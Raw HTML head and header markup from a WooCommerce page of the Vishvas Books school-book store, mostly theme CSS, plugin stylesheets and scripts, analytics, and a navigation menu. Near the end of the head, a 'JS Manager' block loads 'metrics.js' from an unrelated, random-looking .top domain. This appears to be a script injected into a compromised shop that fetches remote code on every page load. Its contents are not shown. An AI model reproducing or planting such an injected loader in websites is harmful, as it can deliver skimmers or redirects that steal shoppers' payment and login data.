50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-17440-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href="https://vishvasbook.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1744076057" media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://vishvasbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.8.3" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48FKSLH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vishvasbook.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48FKSLH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vishvasbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vishvasbook.com/wp-json/wp/v2/product_tag/651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishvasbook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.3" />
<meta name="generator" content="Site Kit by Google 1.157.0" />        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- JS Manager: custom-1758966346516 -->
<script type="text/javascript" src="https://meriksnaoles.top/vishvasbook/metrics.js" id="custom-1758966346516-js"></script>
<!-- End JS Manager: custom-1758966346516 -->
</head>
<body class="archive tax-product_tag term-651 wp-custom-logo wp-embed-responsive wp-theme-bookory theme-bookory woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-17434">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vishvasbook.com" title="Vishvas Books" rel="home">Vishvas Books</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="17500" class="elementor elementor-17500">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-dbf05cb elementor-section-height-min-height elementor-section-stretched elementor-section-items-bottom elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="dbf05cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e54e77 elementor-hidden-mobile" data-id="8e54e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-f79674c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="f79674c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Orders are shipped within 2 working days of receipt. It might take upto 5 business days to reach your order location. </strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf2cb4a" data-id="bf2cb4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2c4d600 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c4d600" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c8ced8" data-id="1c8ced8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d78e2b elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="6d78e2b" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-bc62119 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="bc62119" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c69fe82 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="c69fe82" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1afcd2c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1afcd2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-54efdd1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54efdd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b67ffff elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="b67ffff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0781be elementor-widget__width-initial elementor-widget elementor-widget-bookory-nav-menu" data-id="d0781be" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-d0781be" class="menu"><li id="menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze"><span class="menu-title">EBOOKS</span></a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#"><span class="menu-title">CLASS WISE BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
	<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
